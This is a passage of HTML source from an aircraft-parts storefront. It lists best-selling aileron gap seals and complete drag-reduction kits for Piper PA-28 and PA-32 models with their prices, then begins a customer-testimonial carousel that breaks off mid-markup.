https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png 300w" sizes="(max-width: 397px) 100vw, 397px" class="wp-image-2915" data-eio="l" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="hword" style="text-align: left;">laminar flow <strong class="mw_t_bc" style="font-size: 26px; color: #888888;"> <em><span class="fl" style="color: #000000;">[<span class="bold">lam</span>&#8211;<span class="italic">uh</span>-ner floh] noun</span></em></strong></h1>
<p><span style="color: #000000;"><strong class="mw_t_bc">: </strong>uninterrupted flow in which the direction of flow</span></p>
<p><span style="color: #000000;">at every point remains constant</span></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5 default-header  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Best Selling Products</h1>
<p>Our current best selling and most popular mods.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_shop et_pb_shop_2  bapf_products_divi_apply_filters"  data-shortcode_index="2">
				
				
				
				
				<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-1076 status-publish first instock product_cat-all_products product_cat-cherokee product_cat-cherokee_six has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/aileron-gap-seal-square-wing-with-outward-flutes-early-pa28-1961-1965-only/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Aileron Gap Seal (Square Wing with outward flutes) early PA28 some models (1961-1965) only"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aileron Gap Seal (Square Wing with outward flutes) early PA28 some models (1961-1965) only" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/AGS-with-out-flutes-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Aileron Gap Seal (Square Wing with outward flutes) early PA28 some models (1961-1965) only</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></span>
<a href="/?add-to-cart=1076" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1076" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1076" data-product_sku="" aria-label="Add to cart: &ldquo;Aileron Gap Seal (Square Wing with outward flutes) early PA28 some models (1961-1965) only&rdquo;" rel="nofollow" data-success_message="&ldquo;Aileron Gap Seal (Square Wing with outward flutes) early PA28 some models (1961-1965) only&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1076" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-105 status-publish instock product_cat-all_products product_cat-arrow product_cat-cherokee product_cat-cherokee_six product_cat-lance_saratoga_sp product_tag-aileron-gap-seal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/aileron-gap-seal-square-wing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Aileron Gap Seal (Square Wing)"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aileron Gap Seal (Square Wing)" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/aileron-gap-seal-speed-pants-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Aileron Gap Seal (Square Wing)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></span>
<a href="/?add-to-cart=105" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105" data-product_sku="" aria-label="Add to cart: &ldquo;Aileron Gap Seal (Square Wing)&rdquo;" rel="nofollow" data-success_message="&ldquo;Aileron Gap Seal (Square Wing)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-109 status-publish instock product_cat-all_products product_cat-saratoga-sp product_cat-taper_wing_arrow product_cat-taper_wing_cherokee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/aileron-gap-seal-taper-wing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-100x100.jpg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Aileron Gap Seal (Taper Wing)"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-300x300.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aileron Gap Seal (Taper Wing)" srcset="https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2015/08/flap-hinge-fairing-aileron-gap-seals-flap-gap-seal-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Aileron Gap Seal (Taper Wing)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></span>
<a href="/?add-to-cart=109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="109" data-product_sku="" aria-label="Add to cart: &ldquo;Aileron Gap Seal (Taper Wing)&rdquo;" rel="nofollow" data-success_message="&ldquo;Aileron Gap Seal (Taper Wing)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_109" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-132 status-publish last instock product_cat-all_products product_cat-full-kits product_cat-taper_wing_cherokee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/complete-kit-for-pa-28-161181-236-1978/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg.webp 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Complete Kit For PA 28 161,181, 236 1978+"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complete Kit For PA 28 161,181, 236 1978+" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Complete Kit For PA 28 161,181, 236 1978+</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,725.00</bdi></span></span>
<a href="/?add-to-cart=132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="132" data-product_sku="" aria-label="Add to cart: &ldquo;Complete Kit For PA 28 161,181, 236 1978+&rdquo;" rel="nofollow" data-success_message="&ldquo;Complete Kit For PA 28 161,181, 236 1978+&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_132" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-131 status-publish first instock product_cat-all_products product_cat-arrow product_cat-full-kits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/complete-kit-for-pa28r-180-and-200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg.webp 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Complete Kit For PA28R 180 and 200"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complete Kit For PA28R 180 and 200" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Complete Kit For PA28R 180 and 200</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,352.50</bdi></span></span>
<a href="/?add-to-cart=131" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="131" data-product_sku="" aria-label="Add to cart: &ldquo;Complete Kit For PA28R 180 and 200&rdquo;" rel="nofollow" data-success_message="&ldquo;Complete Kit For PA28R 180 and 200&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_131" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-130 status-publish instock product_cat-all_products product_cat-full-kits product_cat-taper_wing_arrow has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/complete-kit-for-pa28r-201/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg.webp 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Complete Kit For PA28R 201"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complete Kit For PA28R 201" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Complete Kit For PA28R 201</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,442.50</bdi></span></span>
<a href="/?add-to-cart=130" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_130" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="130" data-product_sku="" aria-label="Add to cart: &ldquo;Complete Kit For PA28R 201&rdquo;" rel="nofollow" data-success_message="&ldquo;Complete Kit For PA28R 201&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_130" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-128 status-publish instock product_cat-all_products product_cat-full-kits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/complete-kit-for-pa32-piper-6-1978/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg.webp 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Complete Kit For PA32 Piper 6 (1978)"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complete Kit For PA32 Piper 6 (1978)" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Complete Kit For PA32 Piper 6 (1978)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,700.00</bdi></span></span>
<a href="/?add-to-cart=128" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_128" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="128" data-product_sku="" aria-label="Add to cart: &ldquo;Complete Kit For PA32 Piper 6 (1978)&rdquo;" rel="nofollow" data-success_message="&ldquo;Complete Kit For PA32 Piper 6 (1978)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_128" class="screen-reader-text">
			</span>
</a></li>
<li class="product type-product post-126 status-publish last instock product_cat-all_products product_cat-full-kits product_cat-lance_saratoga_sp has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://laminarflowsystems.com/product/complete-kit-for-pa32-r-300-lance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg.webp 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg.webp 100w"><img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Complete Kit For PA32 R 300 (Lance)"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /></picture><noscript><img decoding="async" width="300" height="300" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complete Kit For PA32 R 300 (Lance)" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-300x300.jpeg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-150x150.jpeg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-400x400.jpeg 400w, https://laminarflowsystems.com/wp-content/uploads/2018/10/shipped-box-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Complete Kit For PA32 R 300 (Lance)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,104.00</bdi></span></span>
<a href="/?add-to-cart=126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="126" data-product_sku="" aria-label="Add to cart: &ldquo;Complete Kit For PA32 R 300 (Lance)&rdquo;" rel="nofollow" data-success_message="&ldquo;Complete Kit For PA32 R 300 (Lance)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_126" class="screen-reader-text">
			</span>
</a></li>
</ul>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6 default-header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>What Our Customers Say<g class="gr_ gr_28 gr-alert gr_gramm gr_inline_cards gr_run_anim Punctuation multiReplace" id="28" data-gr-id="28">..</g></h1>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="strong-view strong-view-id-1 modern wpmtst-modern slider-container carousel slider-mode-horizontal slider-adaptive" data-count=8 data-slider-var=strong_slider_id_1 data-state=idle><div class="strong-content wpmslider-content"><div class="wpmtst-testimonial testimonial t-slide post-3711"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>there is a definite 15-knot increase…The numbers show that it has paid for itself in one year.</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-75x75.jpg.webp 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-100x100.jpg.webp 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1.jpg.webp 300w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1.jpg 300w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">Tom Hagan</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Lance</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3707"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>The performance change has been incredible&#8230;I can’t begin to explain how different the plane feels.</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-150x150.jpg.webp 150w, 